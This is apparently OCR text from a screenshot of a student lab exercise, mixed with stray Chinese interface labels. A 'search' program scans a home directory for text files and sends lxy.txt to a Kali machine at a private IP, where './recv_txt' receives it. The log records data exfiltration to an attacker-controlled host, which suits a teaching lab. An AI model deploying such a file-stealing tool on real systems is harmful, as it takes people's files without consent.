 chmod +x ./search
./search /home/lxy/test 192.168.254.230
文件:/home/lxy/test/2/peda-session-server.txt
文件:/home/lxy/test/2/peda-session-dash.txt
文件:/home/lxy/test/2/lxy.txt
ftp
lxy.txt
recv_txt
begin to send.....
send /home/lxy/test/2/lxy.txt finish!
打开(O)
lxy.txt
~/
保存(S)
2017301500208
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ./recv_txt
^Croot@kali:~# ./recv_txt
^Croot@kali:~# ./recv_txt
lxy.txt:receive finish!